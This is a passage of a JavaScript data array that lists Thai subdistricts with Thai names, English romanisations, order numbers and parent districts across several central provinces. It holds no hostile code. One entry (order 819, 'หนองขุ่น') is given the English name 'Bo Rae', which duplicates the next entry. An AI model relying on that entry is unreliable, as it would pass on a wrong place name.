{ dspTH: 'อุทัย',dspEN:'Uthai',order:536,ref:'อุทัย'},
{ dspTH: 'เสนา',dspEN:'Sena',order:537,ref:'อุทัย'},
{ dspTH: 'หนองน้ำส้ม',dspEN:'Nong Nam Som',order:538,ref:'อุทัย'},
{ dspTH: 'โพสาวหาญ',dspEN:'Pho Sao Han',order:539,ref:'อุทัย'},
{ dspTH: 'ธนู',dspEN:'Thanu',order:540,ref:'อุทัย'},
{ dspTH: 'ข้าวเม่า',dspEN:'Khao Mao',order:541,ref:'อุทัย'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:542,ref:'มหาราช'},
{ dspTH: 'กะทุ่ม',dspEN:'Kathum',order:543,ref:'มหาราช'},
{ dspTH: 'มหาราช',dspEN:'Maha Rat',order:544,ref:'มหาราช'},
{ dspTH: 'น้ำเต้า',dspEN:'Namtao',order:545,ref:'มหาราช'},
{ dspTH: 'บางนา',dspEN:'Bang Na',order:546,ref:'มหาราช'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:547,ref:'มหาราช'},
{ dspTH: 'เจ้าปลุก',dspEN:'Chao Pluk',order:548,ref:'มหาราช'},
{ dspTH: 'พิตเพียน',dspEN:'Phitphian',order:549,ref:'มหาราช'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:550,ref:'มหาราช'},
{ dspTH: 'บ้านขวาง',dspEN:'Ban Khwang',order:551,ref:'มหาราช'},
{ dspTH: 'ท่าตอ',dspEN:'Tha To',order:552,ref:'มหาราช'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:553,ref:'มหาราช'},
{ dspTH: 'บ้านแพรก',dspEN:'Ban Phraek',order:554,ref:'บ้านแพรก'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:555,ref:'บ้านแพรก'},
{ dspTH: 'สำพะเนียง',dspEN:'Sam Phaniang',order:556,ref:'บ้านแพรก'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:557,ref:'บ้านแพรก'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:558,ref:'บ้านแพรก'},
{ dspTH: 'ตลาดหลวง',dspEN:'Talat Luang',order:559,ref:'เมืองอ่างทอง'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:560,ref:'เมืองอ่างทอง'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:561,ref:'เมืองอ่างทอง'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:562,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านแห',dspEN:'Ban Hae',order:563,ref:'เมืองอ่างทอง'},
{ dspTH: 'ตลาดกรวด',dspEN:'Talat Kruat',order:564,ref:'เมืองอ่างทอง'},
{ dspTH: 'มหาดไทย',dspEN:'Mahatthai',order:565,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านอิฐ',dspEN:'Ban It',order:566,ref:'เมืองอ่างทอง'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:567,ref:'เมืองอ่างทอง'},
{ dspTH: 'จำปาหล่อ',dspEN:'Champa Lo',order:568,ref:'เมืองอ่างทอง'},
{ dspTH: 'โพสะ',dspEN:'Phosa',order:569,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านรี',dspEN:'Ban Ri',order:570,ref:'เมืองอ่างทอง'},
{ dspTH: 'คลองวัว',dspEN:'Khlong Wua',order:571,ref:'เมืองอ่างทอง'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:572,ref:'เมืองอ่างทอง'},
{ dspTH: 'จรเข้ร้อง',dspEN:'Chorakhe Rong',order:573,ref:'ไชโย'},
{ dspTH: 'ไชยภูมิ',dspEN:'Chaiyaphum',order:574,ref:'ไชโย'},
{ dspTH: 'ชัยฤทธิ์',dspEN:'Chaiyarit',order:575,ref:'ไชโย'},
{ dspTH: 'เทวราช',dspEN:'Thewarat',order:576,ref:'ไชโย'},
{ dspTH: 'ราชสถิตย์',dspEN:'Ratchasathit',order:577,ref:'ไชโย'},
{ dspTH: 'ไชโย',dspEN:'Chaiyo',order:578,ref:'ไชโย'},
{ dspTH: 'หลักฟ้า',dspEN:'Lak Fa',order:579,ref:'ไชโย'},
{ dspTH: 'ชะไว',dspEN:'Chawai',order:580,ref:'ไชโย'},
{ dspTH: 'ตรีณรงค์',dspEN:'Tri Narong',order:581,ref:'ไชโย'},
{ dspTH: 'บางปลากด',dspEN:'Bang Pla Kot',order:582,ref:'ป่าโมก'},
{ dspTH: 'ป่าโมก',dspEN:'Pa Mok',order:583,ref:'ป่าโมก'},
{ dspTH: 'สายทอง',dspEN:'Sai Thong',order:584,ref:'ป่าโมก'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:585,ref:'ป่าโมก'},
{ dspTH: 'บางเสด็จ',dspEN:'Bang Sadet',order:586,ref:'ป่าโมก'},
{ dspTH: 'นรสิงห์',dspEN:'Norasing',order:587,ref:'ป่าโมก'},
{ dspTH: 'เอกราช',dspEN:'Ekkarat',order:588,ref:'ป่าโมก'},
{ dspTH: 'โผงเผง',dspEN:'Phong Pheng',order:589,ref:'ป่าโมก'},
{ dspTH: 'อ่างแก้ว',dspEN:'Ang Kaeo',order:590,ref:'โพธิ์ทอง'},
{ dspTH: 'อินทประมูล',dspEN:'Inthapramun',order:591,ref:'โพธิ์ทอง'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:592,ref:'โพธิ์ทอง'},
{ dspTH: 'หนองแม่ไก่',dspEN:'Nong Mae Kai',order:593,ref:'โพธิ์ทอง'},
{ dspTH: 'รำมะสัก',dspEN:'Ram Ma Sak',order:594,ref:'โพธิ์ทอง'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:595,ref:'โพธิ์ทอง'},
{ dspTH: 'โพธิ์รังนก',dspEN:'Pho Rang Nok',order:596,ref:'โพธิ์ทอง'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:597,ref:'โพธิ์ทอง'},
{ dspTH: 'โคกพุทรา',dspEN:'Khok Phutsa',order:598,ref:'โพธิ์ทอง'},
{ dspTH: 'ยางช้าย',dspEN:'Yang Chai',order:599,ref:'โพธิ์ทอง'},
{ dspTH: 'บ่อแร่',dspEN:'Bo Rae',order:600,ref:'โพธิ์ทอง'},
{ dspTH: 'ทางพระ',dspEN:'Thang Phra',order:601,ref:'โพธิ์ทอง'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:602,ref:'โพธิ์ทอง'},
{ dspTH: 'บางเจ้าฉ่า',dspEN:'Bang Chao Cha',order:603,ref:'โพธิ์ทอง'},
{ dspTH: 'คำหยาด',dspEN:'Kham Yat',order:604,ref:'โพธิ์ทอง'},
{ dspTH: 'แสวงหา',dspEN:'Sawaeng Ha',order:605,ref:'แสวงหา'},
{ dspTH: 'ศรีพราน',dspEN:'Si Phran',order:606,ref:'แสวงหา'},
{ dspTH: 'บ้านพราน',dspEN:'Ban Phran',order:607,ref:'แสวงหา'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:608,ref:'แสวงหา'},
{ dspTH: 'สีบัวทอง',dspEN:'Si Bua Thong',order:609,ref:'แสวงหา'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:610,ref:'แสวงหา'},
{ dspTH: 'จำลอง',dspEN:'Chamlong',order:611,ref:'แสวงหา'},
{ dspTH: 'ไผ่จำศิล',dspEN:'Phai Cham Sin',order:612,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ศาลเจ้าโรงทอง',dspEN:'San Chao Rong Thong',order:613,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ไผ่ดำพัฒนา',dspEN:'Phai Dam Phatthana',order:614,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สาวร้องไห้',dspEN:'Sao Rong Hai',order:615,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:616,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ยี่ล้น',dspEN:'Yi Lon',order:617,ref:'วิเศษชัยชาญ'},
{ dspTH: 'บางจัก',dspEN:'Bang Chak',order:618,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ห้วยคันแหลน',dspEN:'Huai Khan Laen',order:619,ref:'วิเศษชัยชาญ'},
{ dspTH: 'คลองขนาก',dspEN:'Khlong Khanak',order:620,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ไผ่วง',dspEN:'Phai Wong',order:621,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สี่ร้อย',dspEN:'Si Roi',order:622,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ม่วงเตี้ย',dspEN:'Muang Tia',order:623,ref:'วิเศษชัยชาญ'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:624,ref:'วิเศษชัยชาญ'},
{ dspTH: 'หลักแก้ว',dspEN:'Lak Kaeo',order:625,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ตลาดใหม่',dspEN:'Talat Mai',order:626,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สามโก้',dspEN:'Samko',order:627,ref:'สามโก้'},
{ dspTH: 'ราษฎรพัฒนา',dspEN:'Ratsadon Phatthana',order:628,ref:'สามโก้'},
{ dspTH: 'อบทม',dspEN:'Op Thom',order:629,ref:'สามโก้'},
{ dspTH: 'โพธิ์ม่วงพันธ์',dspEN:'Pho Muang Phan',order:630,ref:'สามโก้'},
{ dspTH: 'มงคลธรรมนิมิต',dspEN:'Mongkhon Tham Nimit',order:631,ref:'สามโก้'},
{ dspTH: 'ทะเลชุบศร',dspEN:'Thale Chup Son',order:632,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:633,ref:'เมืองลพบุรี'},
{ dspTH: 'กกโก',dspEN:'Kok Ko',order:634,ref:'เมืองลพบุรี'},
{ dspTH: 'โก่งธนู',dspEN:'Kong Thanu',order:635,ref:'เมืองลพบุรี'},
{ dspTH: 'เขาพระงาม',dspEN:'Khao Phra Ngam',order:636,ref:'เมืองลพบุรี'},
{ dspTH: 'เขาสามยอด',dspEN:'Khao Sam Yot',order:637,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกกะเทียม',dspEN:'Khok Kathiam',order:638,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกลำพาน',dspEN:'Khok Lam Phan',order:639,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:640,ref:'เมืองลพบุรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:641,ref:'เมืองลพบุรี'},
{ dspTH: 'ดอนโพธิ์',dspEN:'Don Pho',order:642,ref:'เมืองลพบุรี'},
{ dspTH: 'ตะลุง',dspEN:'Talung',order:643,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าแค',dspEN:'Tha Khae',order:644,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:645,ref:'เมืองลพบุรี'},
{ dspTH: 'นิคมสร้างตนเอง',dspEN:'Nikhom Sang Ton-eng',order:646,ref:'เมืองลพบุรี'},
{ dspTH: 'บางขันหมาก',dspEN:'Bang Khan Mak',order:647,ref:'เมืองลพบุรี'},
{ dspTH: 'บ้านข่อย',dspEN:'Ban Khoi',order:648,ref:'เมืองลพบุรี'},
{ dspTH: 'ท้ายตลาด',dspEN:'Thai Talat',order:649,ref:'เมืองลพบุรี'},
{ dspTH: 'ป่าตาล',dspEN:'Pa Tan',order:650,ref:'เมืองลพบุรี'},
{ dspTH: 'พรหมมาสตร์',dspEN:'Phrommat',order:651,ref:'เมืองลพบุรี'},
{ dspTH: 'โพธิ์เก้าต้น',dspEN:'Pho Kao Ton',order:652,ref:'เมืองลพบุรี'},
{ dspTH: 'โพธิ์ตรุ',dspEN:'Pho Tru',order:653,ref:'เมืองลพบุรี'},
{ dspTH: 'สี่คลอง',dspEN:'Si Khlong',order:654,ref:'เมืองลพบุรี'},
{ dspTH: 'ถนนใหญ่',dspEN:'Thanon Yai',order:655,ref:'เมืองลพบุรี'},
{ dspTH: 'พัฒนานิคม',dspEN:'Phatthana Nikhom',order:656,ref:'พัฒนานิคม'},
{ dspTH: 'ช่องสาริกา',dspEN:'Chong Sarika',order:657,ref:'พัฒนานิคม'},
{ dspTH: 'มะนาวหวาน',dspEN:'Manao Wan',order:658,ref:'พัฒนานิคม'},
{ dspTH: 'ดีลัง',dspEN:'Di Lang',order:659,ref:'พัฒนานิคม'},
{ dspTH: 'โคกสลุง',dspEN:'Khok Salung',order:660,ref:'พัฒนานิคม'},
{ dspTH: 'ชอนน้อย',dspEN:'Chon Noi',order:661,ref:'พัฒนานิคม'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:662,ref:'พัฒนานิคม'},
{ dspTH: 'ห้วยขุนราม',dspEN:'Huai Khun Ram',order:663,ref:'พัฒนานิคม'},
{ dspTH: 'น้ำสุด',dspEN:'Nam Sut',order:664,ref:'พัฒนานิคม'},
{ dspTH: 'โคกสำโรง',dspEN:'Khok Samrong',order:665,ref:'โคกสำโรง'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:666,ref:'โคกสำโรง'},
{ dspTH: 'ถลุงเหล็ก',dspEN:'Thalung Lek',order:667,ref:'โคกสำโรง'},
{ dspTH: 'หลุมข้าว',dspEN:'Lum Khao',order:668,ref:'โคกสำโรง'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:669,ref:'โคกสำโรง'},
{ dspTH: 'คลองเกตุ',dspEN:'Khlong Ket',order:670,ref:'โคกสำโรง'},
{ dspTH: 'สะแกราบ',dspEN:'Sakae Rap',order:671,ref:'โคกสำโรง'},
{ dspTH: 'เพนียด',dspEN:'Phaniat',order:672,ref:'โคกสำโรง'},
{ dspTH: 'วังเพลิง',dspEN:'Wang Phloeng',order:673,ref:'โคกสำโรง'},
{ dspTH: 'ดงมะรุม',dspEN:'Dong Marum',order:674,ref:'โคกสำโรง'},
{ dspTH: 'วังขอนขว้าง',dspEN:'Wang Khon Khwang',order:675,ref:'โคกสำโรง'},
{ dspTH: 'วังจั่น',dspEN:'Wang Chan',order:676,ref:'โคกสำโรง'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:677,ref:'โคกสำโรง'},
{ dspTH: 'ลำนารายณ์',dspEN:'Lam Narai',order:678,ref:'ชัยบาดาล'},
{ dspTH: 'ชัยนารายณ์',dspEN:'Chai Narai',order:679,ref:'ชัยบาดาล'},
{ dspTH: 'ศิลาทิพย์',dspEN:'Sila Thip',order:680,ref:'ชัยบาดาล'},
{ dspTH: 'ห้วยหิน',dspEN:'Huai Hin',order:681,ref:'ชัยบาดาล'},
{ dspTH: 'ม่วงค่อม',dspEN:'Muang Khom',order:682,ref:'ชัยบาดาล'},
{ dspTH: 'บัวชุม',dspEN:'Bua Chum',order:683,ref:'ชัยบาดาล'},
{ dspTH: 'ท่าดินดำ',dspEN:'Tha Din Dam',order:684,ref:'ชัยบาดาล'},
{ dspTH: 'มะกอกหวาน',dspEN:'Makok Wan',order:685,ref:'ชัยบาดาล'},
{ dspTH: 'ซับตะเคียน',dspEN:'Sap Takhian',order:686,ref:'ชัยบาดาล'},
{ dspTH: 'นาโสม',dspEN:'Na Som',order:687,ref:'ชัยบาดาล'},
{ dspTH: 'หนองยายโต๊ะ',dspEN:'Nong Yai To',order:688,ref:'ชัยบาดาล'},
{ dspTH: 'เกาะรัง',dspEN:'Ko Rang',order:689,ref:'ชัยบาดาล'},
{ dspTH: 'ท่ามะนาว',dspEN:'Tha Manao',order:690,ref:'ชัยบาดาล'},
{ dspTH: 'นิคมลำนารายณ์',dspEN:'Nikhom Lam Narai',order:691,ref:'ชัยบาดาล'},
{ dspTH: 'ชัยบาดาล',dspEN:'Chai Badan',order:692,ref:'ชัยบาดาล'},
{ dspTH: 'บ้านใหม่สามัคคี',dspEN:'Ban Mai Samakkhi',order:693,ref:'ชัยบาดาล'},
{ dspTH: 'เขาแหลม',dspEN:'Khao Laem',order:694,ref:'ชัยบาดาล'},
{ dspTH: 'ท่าวุ้ง',dspEN:'Tha Wung',order:695,ref:'ท่าวุ้ง'},
{ dspTH: 'บางคู้',dspEN:'Bang Khu',order:696,ref:'ท่าวุ้ง'},
{ dspTH: 'โพตลาดแก้ว',dspEN:'Pho Talat Kaeo',order:697,ref:'ท่าวุ้ง'},
{ dspTH: 'บางลี่',dspEN:'Bang Li',order:698,ref:'ท่าวุ้ง'},
{ dspTH: 'บางงา',dspEN:'Bang Nga',order:699,ref:'ท่าวุ้ง'},
{ dspTH: 'โคกสลุด',dspEN:'Khok Salut',order:700,ref:'ท่าวุ้ง'},
{ dspTH: 'เขาสมอคอน',dspEN:'Khao Samo Khon',order:701,ref:'ท่าวุ้ง'},
{ dspTH: 'หัวสำโรง',dspEN:'Hua Samrong',order:702,ref:'ท่าวุ้ง'},
{ dspTH: 'ลาดสาลี่',dspEN:'Lat Sali',order:703,ref:'ท่าวุ้ง'},
{ dspTH: 'บ้านเบิก',dspEN:'Ban Boek',order:704,ref:'ท่าวุ้ง'},
{ dspTH: 'มุจลินท์',dspEN:'Mutchalin',order:705,ref:'ท่าวุ้ง'},
{ dspTH: 'ไผ่ใหญ่',dspEN:'Phai Yai',order:706,ref:'บ้านหมี่'},
{ dspTH: 'บ้านทราย',dspEN:'Ban Sai',order:707,ref:'บ้านหมี่'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:708,ref:'บ้านหมี่'},
{ dspTH: 'ดงพลับ',dspEN:'Dong Phlap',order:709,ref:'บ้านหมี่'},
{ dspTH: 'บ้านชี',dspEN:'Ban Chi',order:710,ref:'บ้านหมี่'},
{ dspTH: 'พุคา',dspEN:'Phu Kha',order:711,ref:'บ้านหมี่'},
{ dspTH: 'หินปัก',dspEN:'Hin Pak',order:712,ref:'บ้านหมี่'},
{ dspTH: 'บางพึ่ง',dspEN:'Bang Phueng',order:713,ref:'บ้านหมี่'},
{ dspTH: 'หนองทรายขาว',dspEN:'Nong Sai Khao',order:714,ref:'บ้านหมี่'},
{ dspTH: 'บางกะพี้',dspEN:'Bang Kaphi',order:715,ref:'บ้านหมี่'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:716,ref:'บ้านหมี่'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:717,ref:'บ้านหมี่'},
{ dspTH: 'บางขาม',dspEN:'Bang Kham',order:718,ref:'บ้านหมี่'},
{ dspTH: 'ดอนดึง',dspEN:'Don Dueng',order:719,ref:'บ้านหมี่'},
{ dspTH: 'ชอนม่วง',dspEN:'Chon Muang',order:720,ref:'บ้านหมี่'},
{ dspTH: 'หนองกระเบียน',dspEN:'Nong Krabian',order:721,ref:'บ้านหมี่'},
{ dspTH: 'สายห้วยแก้ว',dspEN:'Sai Huai Kaeo',order:722,ref:'บ้านหมี่'},
{ dspTH: 'มหาสอน',dspEN:'Maha Son',order:723,ref:'บ้านหมี่'},
{ dspTH: 'บ้านหมี่',dspEN:'Ban Mi',order:724,ref:'บ้านหมี่'},
{ dspTH: 'เชียงงา',dspEN:'Chiang Nga',order:725,ref:'บ้านหมี่'},
{ dspTH: 'หนองเมือง',dspEN:'Nong Mueang',order:726,ref:'บ้านหมี่'},
{ dspTH: 'สนามแจง',dspEN:'Sanam Chaeng',order:727,ref:'บ้านหมี่'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:728,ref:'ท่าหลวง'},
{ dspTH: 'แก่งผักกูด',dspEN:'Kaeng Phak Kut',order:729,ref:'ท่าหลวง'},
{ dspTH: 'ซับจำปา',dspEN:'Sap Champa',order:730,ref:'ท่าหลวง'},
{ dspTH: 'หนองผักแว่น',dspEN:'Nong Phak Waen',order:731,ref:'ท่าหลวง'},
{ dspTH: 'ทะเลวังวัด',dspEN:'Thale Wang Wat',order:732,ref:'ท่าหลวง'},
{ dspTH: 'หัวลำ',dspEN:'Hua Lam',order:733,ref:'ท่าหลวง'},
{ dspTH: 'สระโบสถ์',dspEN:'Sa Bot',order:734,ref:'สระโบสถ์'},
{ dspTH: 'มหาโพธิ',dspEN:'Maha Phot',order:735,ref:'สระโบสถ์'},
{ dspTH: 'ทุ่งท่าช้าง',dspEN:'Thung Tha Chang',order:736,ref:'สระโบสถ์'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:737,ref:'สระโบสถ์'},
{ dspTH: 'นิยมชัย',dspEN:'Niyom Chai',order:738,ref:'สระโบสถ์'},
{ dspTH: 'โคกเจริญ',dspEN:'Khok Charoen',order:739,ref:'โคกเจริญ'},
{ dspTH: 'ยางราก',dspEN:'Yang Rak',order:740,ref:'โคกเจริญ'},
{ dspTH: 'หนองมะค่า',dspEN:'Nong Makha',order:741,ref:'โคกเจริญ'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:742,ref:'โคกเจริญ'},
{ dspTH: 'โคกแสมสาร',dspEN:'Khok Samae San',order:743,ref:'โคกเจริญ'},
{ dspTH: 'ลำสนธิ',dspEN:'Lam Sonthi',order:744,ref:'ลำสนธิ'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:745,ref:'ลำสนธิ'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:746,ref:'ลำสนธิ'},
{ dspTH: 'กุดตาเพชร',dspEN:'Kut Ta Phet',order:747,ref:'ลำสนธิ'},
{ dspTH: 'เขารวก',dspEN:'Khao Ruak',order:748,ref:'ลำสนธิ'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:749,ref:'ลำสนธิ'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:750,ref:'หนองม่วง'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:751,ref:'หนองม่วง'},
{ dspTH: 'ดงดินแดง',dspEN:'Dong Din Daeng',order:752,ref:'หนองม่วง'},
{ dspTH: 'ชอนสมบูรณ์',dspEN:'Chon Sombun',order:753,ref:'หนองม่วง'},
{ dspTH: 'ยางโทน',dspEN:'Yang Thon',order:754,ref:'หนองม่วง'},
{ dspTH: 'ชอนสารเดช',dspEN:'Chon Saradet',order:755,ref:'หนองม่วง'},
{ dspTH: 'บางพุทรา',dspEN:'Bang Phutsa',order:756,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'บางมัญ',dspEN:'Bang Man',order:757,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'โพกรวม',dspEN:'Phok Ruam',order:758,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'ม่วงหมู่',dspEN:'Muang Mu',order:759,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:760,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'ต้นโพธิ์',dspEN:'Ton Pho',order:761,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'จักรสีห์',dspEN:'Chaksi',order:762,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:763,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:764,ref:'บางระจัน'},
{ dspTH: 'ไม้ดัด',dspEN:'Mai Dat',order:765,ref:'บางระจัน'},
{ dspTH: 'เชิงกลัด',dspEN:'Choeng Klat',order:766,ref:'บางระจัน'},
{ dspTH: 'โพชนไก่',dspEN:'Pho Chon Kai',order:767,ref:'บางระจัน'},
{ dspTH: 'แม่ลา',dspEN:'Mae La',order:768,ref:'บางระจัน'},
{ dspTH: 'บ้านจ่า',dspEN:'Ban Cha',order:769,ref:'บางระจัน'},
{ dspTH: 'พักทัน',dspEN:'Phak Than',order:770,ref:'บางระจัน'},
{ dspTH: 'สระแจง',dspEN:'Sa Chaeng',order:771,ref:'บางระจัน'},
{ dspTH: 'โพทะเล',dspEN:'Pho Thale',order:772,ref:'ค่ายบางระจัน'},
{ dspTH: 'บางระจัน',dspEN:'Bang Rachan',order:773,ref:'ค่ายบางระจัน'},
{ dspTH: 'โพสังโฆ',dspEN:'Pho Sangkho',order:774,ref:'ค่ายบางระจัน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:775,ref:'ค่ายบางระจัน'},
{ dspTH: 'คอทราย',dspEN:'Kho Sai',order:776,ref:'ค่ายบางระจัน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:777,ref:'ค่ายบางระจัน'},
{ dspTH: 'พระงาม',dspEN:'Phra Ngam',order:778,ref:'พรหมบุรี'},
{ dspTH: 'พรหมบุรี',dspEN:'Phrom Buri',order:779,ref:'พรหมบุรี'},
{ dspTH: 'บางน้ำเชี่ยว',dspEN:'Bang Nam Chiao',order:780,ref:'พรหมบุรี'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:781,ref:'พรหมบุรี'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:782,ref:'พรหมบุรี'},
{ dspTH: 'หัวป่า',dspEN:'Hua Pa',order:783,ref:'พรหมบุรี'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:784,ref:'พรหมบุรี'},
{ dspTH: 'ถอนสมอ',dspEN:'Thon Samo',order:785,ref:'ท่าช้าง'},
{ dspTH: 'โพประจักษ์',dspEN:'Pho Prachak',order:786,ref:'ท่าช้าง'},
{ dspTH: 'วิหารขาว',dspEN:'Wihan Khao',order:787,ref:'ท่าช้าง'},
{ dspTH: 'พิกุลทอง',dspEN:'Phikun Thong',order:788,ref:'ท่าช้าง'},
{ dspTH: 'อินทร์บุรี',dspEN:'In Buri',order:789,ref:'อินทร์บุรี'},
{ dspTH: 'ประศุก',dspEN:'Prasuk',order:790,ref:'อินทร์บุรี'},
{ dspTH: 'ทับยา',dspEN:'Thap Ya',order:791,ref:'อินทร์บุรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:792,ref:'อินทร์บุรี'},
{ dspTH: 'ชีน้ำร้าย',dspEN:'Chi Nam Rai',order:793,ref:'อินทร์บุรี'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:794,ref:'อินทร์บุรี'},
{ dspTH: 'น้ำตาล',dspEN:'Namtan',order:795,ref:'อินทร์บุรี'},
{ dspTH: 'ทองเอน',dspEN:'Thong En',order:796,ref:'อินทร์บุรี'},
{ dspTH: 'ห้วยชัน',dspEN:'Huai Chan',order:797,ref:'อินทร์บุรี'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:798,ref:'อินทร์บุรี'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:799,ref:'เมืองชัยนาท'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:800,ref:'เมืองชัยนาท'},
{ dspTH: 'ท่าชัย',dspEN:'Tha Chai',order:801,ref:'เมืองชัยนาท'},
{ dspTH: 'ชัยนาท',dspEN:'Chai Nat',order:802,ref:'เมืองชัยนาท'},
{ dspTH: 'เขาท่าพระ',dspEN:'Khao Tha Phra',order:803,ref:'เมืองชัยนาท'},
{ dspTH: 'หาดท่าเสา',dspEN:'Hat Tha Sao',order:804,ref:'เมืองชัยนาท'},
{ dspTH: 'ธรรมามูล',dspEN:'Thammamun',order:805,ref:'เมืองชัยนาท'},
{ dspTH: 'เสือโฮก',dspEN:'Suea Hok',order:806,ref:'เมืองชัยนาท'},
{ dspTH: 'นางลือ',dspEN:'Nang Lue',order:807,ref:'เมืองชัยนาท'},
{ dspTH: 'คุ้งสำเภา',dspEN:'Khung Samphao',order:808,ref:'มโนรมย์'},
{ dspTH: 'วัดโคก',dspEN:'Wat Khok',order:809,ref:'มโนรมย์'},
{ dspTH: 'ศิลาดาน',dspEN:'Sila Dan',order:810,ref:'มโนรมย์'},
{ dspTH: 'ท่าฉนวน',dspEN:'Tha Chanuan',order:811,ref:'มโนรมย์'},
{ dspTH: 'หางน้ำสาคร',dspEN:'Hang Nam Sakhon',order:812,ref:'มโนรมย์'},
{ dspTH: 'ไร่พัฒนา',dspEN:'Rai Phatthana',order:813,ref:'มโนรมย์'},
{ dspTH: 'อู่ตะเภา',dspEN:'U Taphao',order:814,ref:'มโนรมย์'},
{ dspTH: 'วัดสิงห์',dspEN:'Wat Sing',order:815,ref:'วัดสิงห์'},
{ dspTH: 'มะขามเฒ่า',dspEN:'Makham Thao',order:816,ref:'วัดสิงห์'},
{ dspTH: 'หนองน้อย',dspEN:'Nong Noi',order:817,ref:'วัดสิงห์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:818,ref:'วัดสิงห์'},
{ dspTH: 'หนองขุ่น',dspEN:'Bo Rae',order:819,ref:'วัดสิงห์'},
{ dspTH: 'บ่อแร่',dspEN:'Bo Rae',order:820,ref:'วัดสิงห์'},
{ dspTH: 'วังหมัน',dspEN:'Wang Man',order:821,ref:'วัดสิงห์'},
{ dspTH: 'สรรพยา',dspEN:'Sapphaya',order:822,ref:'สรรพยา'},
{ dspTH: 'ตลุก',dspEN:'Taluk',order:823,ref:'สรรพยา'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:824,ref:'สรรพยา'},
{ dspTH: 'โพนางดำตก',dspEN:'Pho Nang Dam Tok',order:825,ref:'สรรพยา'},
{ dspTH: 'โพนางดำออก',dspEN:'Pho Nang Dam Ok',order:826,ref:'สรรพยา'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:827,ref:'สรรพยา'},
{ dspTH: 'หาดอาษา',dspEN:'Hat Asa',order:828,ref:'สรรพยา'},
